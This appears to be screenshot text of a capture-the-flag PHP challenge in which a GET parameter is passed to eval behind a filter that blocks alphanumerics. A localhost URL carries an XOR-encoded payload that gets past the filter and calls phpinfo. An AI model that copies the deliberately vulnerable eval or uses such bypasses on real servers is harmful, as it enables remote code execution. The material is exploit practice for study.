 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>410){
die("This is too Long.");
}
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("NO.");
}
@eval($code);
}
?>
PHP Version 7.1.9
php
查看器 调试器 网络 存储 控制台 样式编辑器 性能 内存 无障碍环境 HackBar Max HacKBar Cookie Editor
Encryption Encoding SQL XSS Other
WgpSec狼组安全团队
Load URL
http://localhost:63342/1/1.php?code=${%81%82%82%82^%de%c5%c7%d6}{%81}();&%81=phpinfo